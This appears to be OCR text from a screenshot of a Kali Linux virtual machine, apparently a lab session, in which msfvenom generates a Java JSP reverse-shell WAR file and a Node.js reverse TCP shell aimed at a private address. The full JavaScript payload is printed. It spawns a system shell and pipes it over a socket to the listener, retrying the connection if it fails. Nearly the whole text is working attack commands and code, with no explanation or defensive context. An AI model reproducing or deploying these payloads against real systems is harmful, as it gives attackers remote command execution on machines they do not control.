 KaliLinux2023 [Running] - Oracle VM VirtualBox
File View Input Devices Help
Applications Places Terminal Dec 31 17:26
mahnoor@kali: ~
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
Payload size: 1499 bytes
msf6 > msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.18.31 LPORT=1500 -f war > reverse.war
[*] exec: msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.18.31 LPORT=1500 -f war > reverse.war
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
Payload size: 1095 bytes
Final size of war file: 1095 bytes
msf6 > msfvenom -p nodejs/shell_reverse_tcp LHOST=192.168.18.31 LPORT=1500
[*] exec: msfvenom -p nodejs/shell_reverse_tcp LHOST=192.168.18.31 LPORT=1500
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::NodeJS from the payload
[-] No arch selected, selecting arch: nodejs from the payload
No encoder specified, outputting raw payload
Payload size: 801 bytes
(function(){ var require = global.require || global.process.mainModule.constructor._load; if (!require) return; var cmd = (global.process
.platform.match(/^win/i)) ? "cmd" : "/bin/sh"; var net = require("net"), cp = require("child_process"), util = require("util"), sh = cp.sp
awn(cmd, []); var client = this; var counter=0; function StagerRepeat(){ client.socket = net.connect(1500, "192.168.18.31", function() { c
lient.socket.pipe(sh.stdin); if (typeof util.pump === "undefined") { sh.stdout.pipe(client.socket); sh.stderr.pipe(client.socket); } else
{ util.pump(sh.stdout, client.socket); util.pump(sh.stderr, client.socket); } }); socket.on("error", function(error) { counter++; if(count
er<= 10){ setTimeout(function() { StagerRepeat();}, 5*1000); } else process.exit(); }); } StagerRepeat(); })();
msf6 >
KALI LINUX
Mouse integration ...
Auto capture keyboard ...
Right Ctrl
Type here to search
15°C Smoke
5:26 PM
12/31/2023
1
1